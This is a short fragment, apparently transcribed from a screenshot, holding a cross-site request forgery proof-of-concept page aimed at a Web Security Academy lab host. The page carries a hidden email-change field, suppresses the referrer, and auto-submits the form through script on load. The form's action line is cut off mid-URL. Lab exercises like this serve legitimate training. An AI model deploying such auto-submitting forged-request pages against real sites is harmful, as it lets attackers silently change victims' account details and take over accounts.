 CSRF HTML:
1 <html>
2 <meta name="referrer" content="no-referrer">
3
4 <body>
5 <form action="https://0a91001a04bd2961804d6cf700c10069.web-security-academy.net/
6 <input type="hidden" name="email" value="dummy2&#64;example&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15